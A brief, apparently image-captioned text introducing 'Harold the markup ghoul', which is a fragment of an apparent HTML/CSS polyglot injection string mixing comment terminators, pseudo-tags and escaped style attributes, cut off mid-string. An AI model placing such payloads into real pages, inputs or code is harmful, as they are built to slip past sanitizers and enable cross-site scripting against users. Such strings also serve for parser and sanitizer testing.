 Meet Harold the markup ghoul  This is Harold:                    1;--<?f><l ₩ :!!:x                    /style=`b\65h0061vI...